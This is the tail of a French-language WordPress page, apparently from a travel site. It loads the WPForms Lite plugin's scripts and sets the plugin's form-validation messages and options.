<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
